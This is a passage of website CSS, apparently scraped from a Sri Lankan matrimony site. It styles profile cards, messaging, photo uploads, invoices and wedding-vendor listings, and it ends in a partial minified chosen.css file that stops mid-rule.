    border-top: 1px solid #a4a4a4;
}
.sr1 {
    font-size: 16px;
    color: #1e1e1e;
}
.sr1 {
    font-size: 13.23px;
    color: #464646;
    margin-left: -15px;
    line-height:28px;
	font-family: 'Poppins-Bold', sans-serif !important;
}
.sr2 {
    color: #464646;		   
    font-size: 13.23px;		    
    line-height: 28px;	
    font-family: Poppins-Light;
}
.p-margin{
	margin: 0 0 5px;
}
.right-hr {
    border-right: 1px solid #a4a4a4;
	/*  height: 257px; */
    margin-top: 13px;
}
.new-p p{
	margin: 0 -15px 5px;
}
.sr3 {
	color: #1e1e1e;
	font-size: 13px;
	margin-top: 28px;
	font-family: Poppins-Regular;
}
.sr4 {
    font-size: 17px;		   
    color: #464646;		   
    margin-top: 54px;		    
    font-family: Poppins-Light;
	text-align:center;
}
.sr-i1 {
    margin: 0px;
    background-color: #FFF;
    border: 1px solid #FFF;
    color: #ffdc64;
    font-size: 25px;
    box-shadow: 0px 0px 20px 18px rgba(236, 236, 236, 0.32);
    border-radius: 50px;
    padding: 5px;
}

.sr-i2 {
    margin: -4px;
    background-color: #FFF;
    border: 1px solid #FFF;
    color: #37c871;
    font-size: 33px;
    border-radius: 50px;
    padding: 7px;
    box-shadow: 0px 0px 20px 18px rgba(236, 236, 236, 0.32);
}

.sr-i3 {
    margin: 0px;
    background-color: #FFF;
    border: 1px solid #FFF;
    color: #ff6465;
    font-size: 25px;
    border-radius: 50px;
    padding: 6px 10px 6px 10px;
    box-shadow: 0px 0px 20px 18px rgba(236, 236, 236, 0.32);
}
.sr-more {
	color: #e40955;
    font-size: 15px;
    font-family: 'Poppins-Bold', sans-serif !important;
}
.sr-icon {
    text-align: center;
}
.s-img-2 {
    width: 100%;
    height: 218px;
	border-left: 5px solid #e40955;
}

.s2-card-2 {
    color: #1e1e1e;
    font-size: 16px;
	margin: 0px 0px 2px -15px;
}
.sr5 {
    color: #1e1e1e;
    font-size: 16px;
}
.p-card-i {
    font-size: 14px;
    color: #f13c20;
    padding: 0px 10px;
    margin-top: 11px;
}
.shortlist-box {
    border: 1px solid #eee;
	border-radius: 6px;
	margin-top: 0px;
}
i.fa.fa-star-o.star-short-list {
    font-size: 20px;
    padding: 0px 20px;
    color: #c3c3c3;
}
i.far.fa-thumbs-up.thumbs-short-list {
    font-size: 20px;
    padding: 0px 36px;
    color: #c3c3c3;
}
i.fa.fa-heart-o.heart-short-list {
    font-size: 20px;
    padding: 12px 19px;
    color: #c3c3c3;
}
.p-card-i2 {
    border-top: 1px solid #eee;
}

.p-card-i3{
    font-size: 14px;
    color: #1e1e1e;
}
.p-card-box {
    margin-top: 33px;
}
i.fa.fa-star-o.star-short-list:after {
    content: "";
    background: #eee;
    height: 44px;
    width: 1px;
    position: absolute;
    top: 52px;
    left: 83px;
}
i.far.fa-thumbs-up.thumbs-short-list:after {
    content: "";
    position: absolute;
    width: 1px;
    background: #eee;
    height: 46px;
    right: 87px;
    top: 50px;
}
.s-img-3 {
    width: 100%;
    height: 250px;
    border-left: 5px solid #f13c20;
}
.p-margin {
    margin: 0px 0px 4px -15px !important;
}
.sr8 {
    font-size: 16px;
    color: #1e1e1e;
    font-weight: bold;
    margin-left: -15px;
	
}
.sr9 {
    color: #1e1e1e;
    font-size: 16px;
	
}
.p-search9 {
    color: #f13c20;
    font-size: 20px;
}
.p-search9:after {
    width: 28%;
    position: absolute;
    content: "";
    top: 27px;
    left: 16px;
    height: 8px;
    border-bottom: 1px solid #a4a4a4;
}
.sr-a3 {
    color: #1e1e1e;
    font-size: 16px;
    margin-top: 5px;
}

.shortlist-box2 {
    margin-top: 117px;
}
i.fa.fa-star-o.star-short-list1 {
    font-size: 22px;
    padding: 5px;
    background-color: #f8f8f8;
    border: 1px solid #cecece;
	margin:2px;
	color: #ccc;
}
i.far.fa-thumbs-up.thumbs-short-list1 {
    font-size: 22px;
    padding: 4px 7px 6px 7px;
    background-color: #f8f8f8;
    border: 1px solid #cecece;
	margin:2px;
	color: #ccc;
}
i.fa.fa-heart-o.heart-short-list1 {
    font-size: 22px;
    padding: 5px;
    background-color: #f8f8f8;
    border: 1px solid #cecece;
	margin:2px;
	color: #ccc;
}
.p-card-box2 {
    margin-top: 119px;
}
.right-hr2 {
    border-right: 1px solid #a4a4a4;
    height: 189px;
    margin-top: -3px;
}
.main-short{
	width: 62%;
    margin: 4px auto;
}
.main-short-2{
	margin: 10px auto;
    width: 64%;
}
.s-hr{
	margin-top: 20px;
    margin-bottom: 10px;
    border: 0;
    border-top: 1px solid #e4e4e4;
    width: 98%;
}


.radio-custm input[type="radio"] {
	visibility: hidden;
}
label {
	cursor: pointer;
}
.radio-custm input[type="radio"] + label:before {
	border: 2px solid #a7a7a9;
	content: "\00a0";
	display: inline-block;
	font: 16px/1em sans-serif;
	height: 16px;
	margin: 2px 8px 0 -30px;
	padding: 0;
	width: 16px;
	border-radius:2px;
	vertical-align: top;
}
.radio-custm .lbl1 {
    font-size: 16px;
    color: #636363;
	font-weight: normal;
}
.radio-custm input[type="radio"]:checked + label:before {
	background: #a7a7a9;
	color: #ffffff;
	content: "\2713";
	text-align: center;
	font-weight: bold;
	font-size: 13px;
}
.radio-custm input[type="radio"]:checked + label:after {
	font-weight: bold;
}
.radio-custm input[type="radio"]:focus + label::before {
    outline: rgb(59, 153, 252) auto 5px;
}

.fr-slider-mobile {
    font-size: 20px;
    color: #fff;
    margin-right: 7px;
}
.b-m-mobile{
	width: 100%;
    margin-top: 10px;
    margin-bottom: 14px;
	outline: none !important;
}
.btn-primary-k {
    color: #fff;
    background-color: #e40955;
    border-color: #e40e59;
}
.btn-primary-k:hover,.btn-primary-k:focus {
    color: #fff;
    background-color: #e40955;
    border-color: #e40e59;
}
hr {
	
    border-top: 1px solid #a4a4a4;
}

/*end profile card section*/
/*end check box*/
/*range slider end*/
/******* Search Result *****/
.error{
    color:red;
    display: table;
}




/********* View Profile ************/
.curved-border {
	height: 89px;
	width:97%;
	border: 4px solid #e40955;
	margin-bottom: 4px;
	border-left: 0;
	border-right: 0;
	border-top: 0;
	position: absolute;
	top: 208px;
}
.sample1 {
	border-radius: 25% 69% 179% 200%/50% 0% 338% 330%;
}
.sample2 {
	border-radius: 0% 0% 100% 100%/0% 0% 30% 30%;
}
/*.nav>li>a:focus, .nav>li>a:hover{background: transparent!important;}
*/
.design-process-section .text-align-center {
    line-height: 25px;
    margin-bottom: 12px;
}
.design-process-content {
	position: relative;
    padding: 8px 12px 12px 12px;
    background-color: #FFF;
    box-shadow: 0px 0px 10px 0px #00000021;
    width: 100%;
    height: auto;
    border-radius: 10px;
	min-height: 190px;
}
.design-process-content img {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 0;
    max-height: 100%;
}
.design-process-content h3 {
    margin-bottom: 16px;
}
.design-process-content h5 {
    margin-bottom:4px;
	/* font-size: 14px !important; */
}
.design-process-content p {
    line-height: 26px;
    margin-bottom:0px;
}
.process-model {
    list-style: none;
    padding: 0;
    position: relative;
    width: 91%;
    margin: 20px auto 26px;
    border: none;
    z-index: 0;
}
/* .process-model li::after {
    background: #e5e5e5 none repeat scroll 0 0;
    bottom: 0;
    content: "";
    display: block;
    height: 4px;
    margin: 0 auto;
    position: absolute;
    right: -30px;
    top: 33px;
    width: 85%;
    z-index: -1;
} */
.process-model li.visited::after {
    background: #D6DA28;
}
.process-model li:last-child::after {
    width: 0;
}
.process-model li {
    display: inline-block;
	width: 16%;
    text-align: center;
    float: none;
}
.nav-tabs.process-model > li.active > a, .nav-tabs.process-model > li.active > a:hover, .nav-tabs.process-model > li.active > a:focus, .process-model li a:hover, .process-model li a:focus {
    border: none;
    background: transparent;
	
}
.process-model li a {
    padding: 0;
    border: none;
    color: #606060;
}
.process-model li.active,
.process-model li.visited {
    color: #e40955;
}
.process-model li.active a,
.process-model li.active a:hover,
.process-model li.active a:focus,
.process-model li.visited a,
.process-model li.visited a:hover,
.process-model li.visited a:focus {
    color: #e40955;
}
.process-model li.active p,
.process-model li.visited p {
    font-weight: 600;
    color: #e40955;
}
.process-model li i {
    display: block;
    height: 50px;
    width: 50px;
    text-align: center;
    margin: 0 auto;
    background: #fff;
    border: 4px solid #4a4a4a;
    line-height: 43px;
    font-size: 20px;
    border-radius: 50%;
}
.process-model li.active i, .process-model li.visited i  {
    background: #fff;
    border-color: #e40955;
}
.process-model li p {
    font-size: 14px;
    margin-top:7px;
}
.process-model.contact-us-tab li.visited a, .process-model.contact-us-tab li.visited p {
    color: #606060!important;
    font-weight: normal
}
.process-model.contact-us-tab li::after  {
    display: none; 
}
.process-model.contact-us-tab li.visited i {
    border-color: #e5e5e5; 
}



@media screen and (max-width: 560px) {
	.more-icon-preocess.process-model li span {
        font-size: 23px;
        height: 50px;
        line-height: 46px;
        width: 50px;
	}
    .more-icon-preocess.process-model li::after {
        top: 24px;
	}
}
@media screen and (max-width: 380px) { 
    .process-model.more-icon-preocess li {
        width: 16%;
	}
    .more-icon-preocess.process-model li span {
        font-size: 16px;
        height: 35px;
        line-height: 32px;
        width: 35px;
	}
    .more-icon-preocess.process-model li p {
        font-size: 8px;
	}
    .more-icon-preocess.process-model li::after {
        top: 18px;
	}
    .process-model.more-icon-preocess {
        text-align: center;
	}
}


.basic-info-icon{
	position: relative;
    top: -31px;
}
.basic-info-text{
	position: relative;
    top: -33px;
	
}
.about-icon{
	position: relative;
    top: -12px;
}
.about-text{
	position: relative;
    top: -19px;
}
.h-d-icon{
	position: relative;
    top: -5px
}
.h-d-text{
	position: relative;
    top: -5px
}
.ed-icon{
	position: relative;
    top: 18px;
}
.ed-text{
	position: relative;
    top: 18px;
}
.l-s-icon{
	position: relative;
    top: -9px;
}
.l-s-text{
	position: relative;
    top: -9px;
}
.f-d-icon-2{
	position: relative;
    top: -26px;
}
.f-d-text{
	position: relative;
    top: -30px;
}
.color-profile{
	color:#7c7c7c;
}
.box-view-profile{
	padding:6px 12px;
}
.hr-view{
	margin-top: -6px;
    margin-bottom: 2px;
    border: 0;
    border-top: 1px solid #d6d2d2 !IMPORTANT;
}
.new-view-profile-slider{
	padding:0px;
    margin:0px;
}
/********* View Profile ************/


/********* saved-searches ************/

.new-saved-search{
	min-height: 40px;
    background: transparent;
    height: auto;
	padding: 10px 10px;
}
.new-saved-search:before{
	box-shadow:none !important;
	background: #e40955;
	
}
.saved-search-i {
    font-size: 18px;
    vertical-align: middle;
    color: #fff;
    margin: 0 0 0px;
}
.saved-search-i i{
	margin-right: 11px;
}
.m-left-s{
	margin-left: 15px;
}
.button-zero-s {
    border: 0px;
    padding: 10px 0px;
    height: 41px;
    margin-bottom: 10px;
    margin-top: 20px;
    float: left;
    margin-left: 10px;
	width: 230px;
}
.das-content-2{
	min-height:50px;
}


.carousel-control.left {
	background-image:none !important;
	
}
.carousel-control.right {
	background-image:none !important;
}
.hide-bullets {
    padding-left: 0px;
}
.left-match{
	position: relative;
    right: 67px;
}
.bg-transparent-box-showdow{
	background:transparent !important;
	box-shadow:none !important;
	
}
.border-zero{
	border:0px !important;
}
/********* saved-searches ************/
/******* Message *****/
.background-color-msg{
	background: #e40955;
	border-radius: 8px;
}
.mail-option {
    display: inline-block;
    margin-bottom: 10px;
    width: 100%;
	margin-top: 12px;
}
.mail-option .chk-all, .mail-option .btn-group a.btn {
    background: none repeat scroll 0 0 #ffffff;
	border: 1px solid rgba(70, 70, 70, 0.47);
    border-radius: 3px !important;
    color: #464646;
    display: inline-block;
    padding: 5px 10px;
}
.mail-option .chk-all, .mail-option .btn-group {
    margin-left: 3px;
}
ul.inbox-pagination {
	float: right;
    margin-right: 30px;
}
ul.inbox-pagination li {
    float: left;
}
.inbox-pagination li span {
    display: inline-block;
    margin-right: 5px;
    margin-top: 7px;
}
.inbox-pagination a.np-btn {
    margin-left: 5px;
}
.inbox-pagination a.np-btn {
	background: none repeat scroll 0 0 #ffff;
    border: 1px solid rgba(70, 70, 70, 0.47);
    border-radius: 3px !important;
    color: rgb(70, 70, 87);
    display: inline-block;
    padding: 5px 15px;
}
.delete-color{
	color:#ff0000;
	
}
.star-icon{
	color:#FFC107;
}
.ref-icon{
	color: #4CAF50;
}

.new-time{
	border: 0!important;
    background: transparent!important;
    color: #000!important;
    padding: 10px 15px!important;
	cursor:auto;
    margin-right: -16px !important;
}
.ne_mrg_ri8_5 {
    margin-right: 5px;
}
.message-t{
	margin: 6px 0 10px;
	word-break: break-all;
	    text-align: justify;
}

.inner-addon .fa {
    position: absolute;
    padding: 8px;
	cursor:pointer;
    color:rgba(70, 70, 70, 0.47);
}
.inner-addon {
    position: relative;
	top: 4px;
}
.right-addon .fa {
    right: 0px;
}
.search-input{
	padding:6px 10px;
	margin-bottom:5px;
	border: 1px solid rgba(70, 70, 70, 0.47);
}
.message-hr{
	margin-top: 0px;
    margin-bottom: 5px;
    border: 0;
    border-top: 1px solid #efeaea;
	
}
.bg-read{
	background: #f2f2f3;
}
.new-input-msg{
	padding: 4px 20px !important;
    height: 37px;
    box-shadow: none;
}
.new-msg-palce input::placeholder{
	color:#72727d;
    font-family: 'Poppins-Regular', sans-serif !important;
	font-size: 13px;
}
.new-msg-text-area textarea::placeholder{
	color:#72727d;
    font-family: 'Poppins-Regular', sans-serif !important;
	font-size: 13px;
	
}
.new-msg-text-area-2{
	box-shadow:none;
}
.new-msg-btn{
	height: 40px;
    text-align: center;
    padding: 3px;
	font-family: 'Poppins-Regular', sans-serif !important;
}
.left-zero-msg {
    margin-left: 10px;
	width: 180px;
}

.back-msg-btn{
	border: 0px;
    padding: 8px 0px;
    height: auto;
    margin-top: 0px;
    float: left;
    width: 121px;
    cursor: pointer;
}
.msg-option .chk-all, .mail-option .btn-group {
    margin-top: 5px !important;
}
/******* Message ******/

/******** No Data Found / No Data Found *****/
.no-data{
	margin: 0 auto;
    display: block;
}
.no-data-f{
	
    background-color: #FFF;
    height: auto;
    width: 73%;
    box-shadow: 0px 0px 20px 0 #00000026;
    border-radius: 8px;
    padding: 20px;
    margin-bottom: 20px;
    margin: 0px auto;
	margin-bottom: 20px;
}
.color-no{
	color:#acacac;
	text-align:center;
	margin-top:0px;
}
/******** No Data Found *****/

/******** Uplaod Photo / Horscope ******/
.select-cust-photo {
    -webkit-appearance: none;
    -moz-appearance: none;
    background: url(../images/down-gray-arrow.png)no-repeat 97% !important;
}
.new-id-s-photo {
    width:100%;
    height: auto;
    text-align: center;
	padding: 12px 9px;
    margin-left: 0px;
    
}
.box-uplad-photo{
	width: 100%;
    height: 100%;
    background: #fff;
    border-radius: 7px;
    box-shadow: 0px 0px 8px 3px rgba(204, 204, 204, 0.4);
	margin-bottom: 38px;
}
.box-uplad-photo img {
    margin: auto;
    height: 188px;
}
.img-width-photo{
	width: 152px;
    height: 201px;
}
.design-process-content-photo {
    position: relative;
    padding: 8px 12px 12px 12px;
    background-color: #FFF;
    box-shadow: 0px 0px 10px 0px #00000021;
    width: 100%;
    height: auto;
    border-radius: 10px;
    min-height: 190px;
}
.position-ab{
	
	
	
}
.new-photo-edit {
    position: relative;
    top: 0;
    width: 154px;
    left: 0;
    height: 32px;
    box-shadow: -4px 4px 20px 0px rgba(212, 212, 212, 0.53), inset 0px 2px 2px rgba(21, 17, 17, 0.14);
    background: rgb(228, 9, 85);
    padding: 6px;
    margin: auto;
    width: 100%;
}
button:focus {
    outline:0px;
}
.dropdown-menu-photo {
	left:14px !important;
	min-width: 154px!important;
	top: inherit !important;
}
.upload-horoscope{
	width: 23%;
	margin: 0px auto;
	display:block;
}
.card:hover{
    opacity:0.5;
	box-shadow: 0 0px 4px 0px rgba(0, 0, 0, 0.37);
	
}
.card{
	-moz-transition-property: box-shadow , opacity;
    -moz-transition-duration: 1s;
	-webkit-transition-property: box-shadow , opacity;
    -webkit-transition-duration: 1s;
    -o-transition-property: box-shadow , opacity;
    -o-transition-duration: 1s;
    transition-property:box-shadow, opacity;
    transition-duration: 1s;
	width: 48%;
    margin: 0 auto;
}
.brd-raduis-img{
	border: 5px solid rgb(224, 220, 221);
}
.horoscope-modal {
    font-size: 20px;
    text-transform: capitalize;
    margin: 10px 0 0px;
}
.yes-no{
	
    width: 78px;
}
.color-modal{
	background: #e40955;
}
.text-area-center{
	margin: auto;
    display: table;
    width: 96%;
}
.conatct-to-admin{
	width: 162px;
    height: 44px;
    text-align: center;
    padding: 9px;
    background-color: #e40955;
    box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -3px 2px #00000024;
    border-radius: 6px;
    margin-left: 17px;
    display: inline-block;
    text-decoration: none;
    border: 0px;
    margin-top: 15px;
    margin-bottom: 15px;
}
/******** Uplaod Photo / Horscope *****/

/********search Result Modal *****/
/* .new-check-box-modal input[type=radio], .new-check-box-modal input[type=checkbox] {
	display: none;
} */
.new-check-box-modal input[type=radio] + label, .new-check-box-modal input[type=checkbox] + label {
	display: inline-block;
	background-color: transparent;
	border: 1px solid #afacac;
	color: #ed3237;
	border-radius: 0;
	padding: 3px 7px;
	border: 1px solid #ccc;
	font-weight: normal;
	cursor: pointer;
	width: 100%;
	text-align: center;
	border-radius: 5px;
}
.new-check-box-modal input[type=checkbox] {
	display: none;
}	
.new-check-box-modal input[type=radio]:checked + label.sprinkles, input[type=checkbox]:checked + label.sprinkles {
	background-color: #e40955;
    border-color: #e40955;
    color: #fff;
}
.saerch-p-modal{
	margin: 10px 8px 0px;
}
.new-check-box-modal {
    float: left;
    width: auto;
    margin-right: 11px;
}
.new-selected {
    font-size: 15px;
    margin-top: 10px;
    float: right;
    color: #fff;
}
.new-mega-t{
	margin: 8px;
    line-height: 1.42857143;
    color: #fff;
}
.search-new-modal-b {
	color: #e40955;
    background: #fff!important;
    padding: 2px 28px !important;
    margin-top: 6px!important;
    font-weight: 700;
    height: 32px;
    border-radius: 30px;
    float: right;
    margin-right: 24%;
    margin-bottom: 1px;
}
#scroll-bar-custom {
    height: 353px;
    margin: -9px auto;
    overflow-x: hidden;
    padding: 15px;
}
.select-ll {
    font-size: 14px;
    color: #000;
    font-weight: normal;
    margin-left: 2%;
    border: 1px solid #989494;
    padding: 4px;
}
.hr-modal-s {
    margin-top: 6px;
    margin-bottom: 10px;
    border: 0;
    border-top: 1px solid #afacac;
}
.new-check-box-modal input[type="checkbox"]:checked + label:before {
    background: #fff;
    color: #f13c20;
    content: "\2713";
    text-align: center;
    font-weight: bold;
    font-size: 13px;
	border: 2px solid #ffffff;
}
.new-check-box-modal input[type="checkbox"] + label:before {
	border: 2px solid #e40955;
	content: "\00a0";
	display: inline-block;
	font: 16px/1em sans-serif;
	height: 16px;
	margin: 3px 14px 1px 3px;
	padding: 0;
	vertical-align: top;
	width: 16px;
	border-radius: 2px;
}
/******* Seach Result Modal ******/

/******** Liked Profile ****/
.like-img{
	width:89px;
    height:118px;
    border-radius: 7px;
}
.design-process-content-like {
    position: relative;
    padding: 8px 12px 12px 12px;
    background-color: #FFF;
    box-shadow: 0px 0px 10px 0px #00000021;
    width: 100%;
    height: auto;
    border-radius: 10px;
    min-height:50px;
}

.like-p-l-0 {
    padding-left: 40px;
}

.like-color{
	color:#000;
}
.like-hr{
    margin-top: 4px;
    margin-bottom: 4px;
    border: 0;
    border-top: 1px solid rgba(164, 164, 164, 0.41);
}
.like-margin-b{
	margin:0px 0px 0px !important;
}
.like-btn{
	border: 0px;
    padding: 9px 0px;
    height: 39px;
    margin-top: 20px;
    float: left;
    margin-left: 16px;
    width: 121px;
	cursor:pointer;
}
/******** Liked Profile ****/

/****** Photo Pass *****/

.color-pendding{
	color:#e4a409;
}
.color-Accepted{
	color:#47c777;
}
.color-Rejected{
	color:red;
}
/****** Photo Pass *****/


/****** Current Plan ****/
.current-plan-brd:after{
	content: '';
    position: absolute;
    right: 0;
    left: 0px;
    border-right: 1px solid #d6d2d2;
    top: 10px;
    height: 100px;
}
.current-plan-btn {
    border: 0px;
    padding: 0px 0px;
    height: 39px;
    margin-top: 20px;
    float: left;
    margin-left: 22px;
    width: 149px;
}
.more-d{
	width: 100%;
    height: 30px;
}
.view-hr{
	border-top: 1px solid #fff !important;
    margin-top: 0px;
    margin-bottom: 0;
}
.new-view-p li a{
	color: #e40955;
	font-size: 13px;
}

.list-inline > li {
    display: inline-block;
    padding-right:3px;
    padding-left:3px;
    border: 1px solid #fff;
    padding-bottom: 2px;
    padding-top: 4px;
    background: white;
    border-radius: 3px;
}
/* .mega-n-dropdown li a:last-child{
	border-bottom: 0 none !important;
} */
/****** Current Plan *****/

/******* Invoice *********/

#invoice{
    padding: 30px;
}
.row-new .col img{
	    width: 60%;
}
.invoice {
    position: relative;
    background-color: #FFF;
    min-height: 680px;
    padding: 15px;
	margin-bottom: 20px;
}

.invoice header {
    padding: 10px 0;
    margin-bottom: 20px;
	border-bottom: 1px solid #cacad2;
}

.invoice .company-details {
    text-align: right
}

.invoice .company-details .name {
    margin-top: 0;
    margin-bottom: 0
}

.invoice .contacts {
    margin-bottom: 20px
}

.invoice .invoice-to {
    text-align: left
}

.invoice .invoice-to .to {
	margin-top: 3px;
    margin-bottom: 5px;
    font-size: 15px;
    font-weight: 600;
}

.invoice .invoice-details {
    text-align: right;
}

.invoice .invoice-details .invoice-id {
    margin-top: 0;
    color: #3989c6;
}

.invoice main {
    padding-bottom:20px;
}

.invoice main .thanks {
    /* margin-top: -100px; */
    font-size: 2em;
    margin-bottom:10px;
}

.invoice main .notices {
    padding-left: 6px;
	border-left: 6px solid #e40955;
}

.invoice main .notices .notice {
    font-size: 1.2em
}

.invoice table {
    width: 100%;
    border-collapse: collapse;
    border-spacing: 0;
    margin-bottom: 20px;
}

.invoice table td,.invoice table th {
    padding: 15px;
    background: #eee;
    border-bottom: 1px solid #fff;
}

.invoice table th {
    white-space: nowrap;
    font-weight: 400;
    font-size: 16px;
}

.invoice table td h3 {
    margin: 0;
    font-weight: 400;
    font-size: 1.2em
}

.invoice table .qty,.invoice table .total,.invoice table .unit {
    text-align: right;
    font-size: 1.2em;
}

.invoice table .no {
    color: #fff;
    font-size: 1.6em;
    background: #e40955;
}

.invoice table .unit {
    background: #ddd;
}

.invoice table .total {
    background: #e40955;
    color: #fff;
}

.invoice table tbody tr:last-child td {
    border: none;
}

.invoice table tfoot td {
    background: 0 0;
    border-bottom: none;
    white-space: nowrap;
    text-align: right;
    padding: 10px 20px;
    font-size: 1.2em;
	border-top: 1px solid #cacad2;
}

.invoice table tfoot tr:first-child td {
    border-top: none;
}

.invoice table tfoot tr:last-child td {
	color: #e40955;
    font-size: 1.4em;
    border-top: 1px solid #e40955;
}

.invoice table tfoot tr td:first-child {
    border: none;
}

.invoice footer {
    width: 100%;
    text-align: center;
    color: #777;
    border-top: 1px solid #aaa;
    padding: 8px 0;
}

@media print {
    .invoice {
        font-size: 11px!important;
        overflow: hidden!important;
	}
	
    .invoice footer {
        position: absolute;
        bottom: 10px;
        page-break-after: always;
	}
	
    .invoice>div:last-child {
        page-break-before: always;
	}
}
.invoice .company-details .name a{
	color:#313131;
}
.invoice-w{
	width: 80%;
	margin:auto;
	border: 1px solid #cacad2; 
	padding:10px;
}
/******* Invoice ***********/


/*vedding vendor*/

.rating-wedding-2 {
    height: 40px;
	padding: 6px 0px 0px 0px;
}
.rating-wedding {
    margin-top: 4px;
    margin-left: 5%;
	height: 34px;
    padding: 6px 0px 0px 0px;
}
.wedding-vendor img {
    width: 100%;
    height: 305px;
	object-fit: cover;
}
.star-grey {
    color: #8080807a !important;
}
.email_checkbox {
    border: 1px solid #80808030;
    padding: 0px 13px;
}
.callb_checkbox{
    border: 1px solid #80808030;
    padding: 0px 13px;
	width: 170px;
}
.lkj_1:after {
    content: "";
    position: absolute;
    border-bottom: 1px solid #8080804f;
    left: 15px;
    right: 0;
    margin-top: 28px;
    width: 96.5%;
}
.lkj_1 {
    color: #9d9d9d;
}
.pr_99 {
    position: relative;
    right: 8px;
}
.pr_9 {
    position: relative;
    left: 8px;
	line-height: 24px;
}
.last-m {
    color: #464646;
}
/*end vedding vendor*/

.already-photo-btn{
	width: 450px;
	padding: 7.5px 0px;
}
.check-req-btn{
    width: 340px;
    padding: 7.5px 0px;
}
.testimonial .pic img {
    object-fit: cover !important;
}
.lk_1 {
    font-size: 16px !important;
    float: right;
    position: relative;
    right: 12px;
}
.lk_222 {
    width: 47%;
}
#slider-2 .item img {
    object-fit: cover;
}
.thumbnail > img, .thumbnail a > img {
    object-fit: cover;
}
.lk_201 {
    padding-right: 14px;
}

/**** MatriMony ****/
.saved-search-i:hover, .saved-search-i:focus{
	color:#fff;
	text-decoration:none;
}
.new-matrimony-tab > li{
	margin-left:16px !important;
}
.hr-marimony {
    margin-top: -3px;
    margin-bottom: 0px;
    border: 0;
    border-top: 2px solid #eee;
}
.new-matry-select{
	border: 1px solid #e3e3e3;
    border-radius: 4px;
}
.new-matry-select-w{
	width: 95px;
}
.new-matry-img{
	height: 300px;
    width: 100%;
    object-fit: cover;
    margin-top: 5px;
    border-radius: 6px;
}
.font-30-m{
	font-size:30px;
}
.design-process-content-like {
    width: 100%;
}
.md-radio {
	margin: 0px 0 0px 20px;
	float: left;
}
.contact-tab-vendor .nav-tabs li.matri a {
	margin-right: 10px !important;
}
.add-input-matri{
    right: 19px !important;
}
.matri-box{
	background-color: transparent;
	padding: 10px;
	box-shadow: none;
}
/**** Matrimony ****/

.photo-request-btn{
	width: 164px !important;
}
.selct-memb-btn{
	width: 265px !important;
}
/* .dshbrd_color_overlay{
	    min-height: 230px;
    height: auto;
} */
.owl-next:before,.owl-prev:before {
    content: "";
}

--- FILE ---
content_type: text/css
request_url: https://www.soulmate.lk/assets/front_end_new/css/chosen.css?ver=1667504100
body_size: 1747
content:
/* @group Base */.chosen-choices {  position: relative;  overflow: hidden;  margin: 0;  padding: 2px 5px;  width: 100%;  height: auto !important;  height: 1%;  border: 1px solid #DFDFDF;  background: #eee  url(../images/icon/down-gray-arrow.png) no-repeat;  /*  background: -moz-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(204,204,204,1) 100%),  url(../images/icon/down-gray-arrow.png) no-repeat;  background: -webkit-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(204,204,204,1) 100%), url(../images/icon/down-gray-arrow.png) no-repeat;  background: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 59%,rgba(0,0,0,0.65) 100%),  url(../images/icon/down-gray-arrow.png) no-repeat;  background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 59%,rgba(0,0,0,0.65) 100%),  url(../images/icon/down-gray-arrow.png) no-repeat;  background: linear-gradient(to bottom, rgba(255,255,255,1) 0%,rgba(223, 223, 223, 0.65) 100%),  url(../images/icon/down-gray-arrow.png) no-repeat;  */  background-position:97% center;  cursor: text;  box-shadow: inset #EAEAEA 1px 1px 4px 0px;}.chosen-container {  position: relative;  display: inline-block;  vertical-align: middle;  font-size: 13px;  zoom: 1;  *display: inline;  -webkit-user-select: none;  -moz-user-select: none;  user-select: none;  width:100% !important;  /* border-bottom: 1px solid #999; */}.chosen-container * {  -webkit-box-sizing: border-box;  -moz-box-sizing: border-box;  box-sizing: border-box;}.chosen-container .chosen-drop {  position: absolute;  top: 100%;  left: -9999px;  z-index: 1010;  width: 100%;  border: 1px solid #aaa;  border-top: 0;  background: #fff;  box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);}.chosen-container.chosen-with-drop .chosen-drop {  left: 0;}.chosen-container a {  cursor: pointer;}/* @end *//* @group Single Chosen */.chosen-container-single .chosen-single {  position: relative;  display: block;  overflow: hidden;  padding: 0 0 0 8px;  height: 25px;  border: 1px solid #aaa;  border-radius: 5px;  background-color: #fff;  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #ffffff), color-stop(50%, #f6f6f6), color-stop(52%, #eeeeee), color-stop(100%, #f4f4f4));  background: -webkit-linear-gradient(top, #ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);  background: -moz-linear-gradient(top, #ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);  background: -o-linear-gradient(top, #ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);  background: linear-gradient(top, #ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);  background-clip: padding-box;  box-shadow: 0 0 3px white inset, 0 1px 1px rgba(0, 0, 0, 0.1);  color: #444;  text-decoration: none;  white-space: nowrap;  line-height: 24px;}.chosen-container-single .chosen-default {  color: #999;}.chosen-container-single .chosen-single span {  display: block;  overflow: hidden;  margin-right: 26px;  text-overflow: ellipsis;  white-space: nowrap;}.chosen-container-single .chosen-single-with-deselect span {  margin-right: 38px;}.chosen-container-single .chosen-single abbr {  position: absolute;  top: 6px;  right: 26px;  display: block;  width: 12px;  height: 12px;  background: url(../img/chosen-sprite.png) -42px 1px no-repeat;  font-size: 1px;}.chosen-container-single .chosen-single abbr:hover {  background-position: -42px -10px;}.chosen-container-single.chosen-disabled .chosen-single abbr:hover {  background-position: -42px -10px;}.chosen-container-single .chosen-single div {  position: absolute;  top: 0;  right: 0;  display: block;  width: 18px;  height: 100%;}.chosen-container-single .chosen-single div b {  display: block;  width: 100%;  height: 100%;  background:  url(../img/chosen-sprite.png) no-repeat 0px 2px;}.chosen-container-single .chosen-search {  position: relative;  z-index: 1010;  margin: 0;  padding: 3px 4px;  white-space: nowrap;}.chosen-container-single .chosen-search input[type="text"] {  margin: 1px 0;  padding: 4px 20px 4px 5px;  width: 100%;  height: auto;  outline: 0;  border: 1px solid #aaa;  background: white  url(../img/chosen-sprite.png) no-repeat 100% -20px;  background:  url(../img/chosen-sprite.png) no-repeat 100% -20px;  font-size: 1em;  font-family: sans-serif;  line-height: normal;  border-radius: 0;}.chosen-container-single .chosen-drop {  